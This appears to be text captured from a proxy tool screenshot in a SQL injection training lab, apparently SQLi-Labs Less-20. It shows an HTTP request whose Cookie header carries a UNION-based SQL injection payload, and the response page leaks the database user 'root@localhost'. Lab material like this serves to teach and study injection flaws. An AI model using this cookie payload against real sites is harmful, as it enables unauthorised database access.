 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.19.157:7766
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.19.157:7766/Less-20/index.php
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 Cookie: uname=-admin'union+select+1,2,user()%23
11 Connection: close
12
13
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
YOUR IP ADDRESS IS : 192.168.19.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin'union
select 1,2,user()# and expires: Wed 09 Nov
2022 - 17:47:52
Your Login name:2
Your Password:root@localhost
Your ID:1
Delete Your Cookie!